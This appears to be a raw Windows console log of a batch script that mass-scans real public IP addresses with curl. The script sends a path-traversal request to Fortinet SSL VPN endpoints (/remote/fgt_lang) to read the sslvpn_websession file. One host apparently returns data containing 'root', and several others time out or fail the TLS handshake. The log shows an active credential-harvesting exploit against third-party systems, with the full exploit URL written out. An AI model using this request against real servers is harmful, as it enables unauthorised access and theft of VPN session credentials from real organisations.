 Выбрать C:\Windows\System32\cmd.exe
bsession.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 154 100 154 0 0 169 0 --:--:-- --:--:-- --:--:-- 169
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 86 0 86 0 0 61 0 --:--:-- 0:00:01 --:--:-- 61
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 198k 100 198k 0 0 165k 0 0:00:01 0:00:01 --:--:-- 165k
"root" found in the response of https://84.241.36.87:10443/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_we
bsession.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:-- 0
curl: (28) Connection timed out after 5000 milliseconds
FINDSTR: Не удается открыть output\81.29.242.34-4443_remote_fgt_lang?lang=_.._.._.._.._____.html
Не удается найти C:\Users\LEGADRO\Desktop\forti\output\81.29.242.34-4443_remote_fgt_lang?lang=_.._.._.._.._____.html
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:-- 0
curl: (28) Connection timed out after 5009 milliseconds
FINDSTR: Не удается открыть output\5.160.227.157-11443_remote_fgt_lang?lang=_.._.._.._.._____.html
Не удается найти C:\Users\LEGADRO\Desktop\forti\output\5.160.227.157-11443_remote_fgt_lang?lang=_.._.._.._.._____.html
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
curl: (35) schannel: failed to receive handshake, SSL/TLS connection failed
FINDSTR: Не удается открыть output\5.34.192.178-8443_remote_fgt_lang?lang=_.._.._.._.._____.html
Не удается найти C:\Users\LEGADRO\Desktop\forti\output\5.34.192.178-8443_remote_fgt_lang?lang=_.._.._.._.._____.html